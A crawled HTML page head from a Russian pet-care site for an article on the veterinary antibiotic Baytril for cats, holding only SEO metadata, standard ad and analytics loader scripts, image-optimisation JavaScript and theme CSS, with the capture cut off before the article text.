

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/bajtril-dlya-koshek/
body_size: 57585
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1768632644})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Байтрил для кошек: инструкция по применению | отзывы, цена, уколы</title>
	<meta name="description" content="✅✅✅  Антибактериальный препарат Байтрил для кошек: форма выпуска и состав, инструкция по применению для уколов, отзывы ветеринаров, цена  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/bajtril-dlya-koshek/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Байтрил для кошек: инструкция по применению | отзывы, цена, уколы" />
	<meta property="og:description" content="Антибактериальный препарат Байтрил для кошек: форма выпуска и состав, инструкция по применению для уколов, отзывы ветеринаров, цена" />
	<meta property="og:url" content="https://usatiki.ru/bajtril-dlya-koshek/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2018-03-05T10:06:05+00:00" />
	<meta property="article:modified_time" content="2025-12-21T18:19:12+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2018/03/bajtril-dlya-koshek.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zanachca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="zanachca" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="8 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
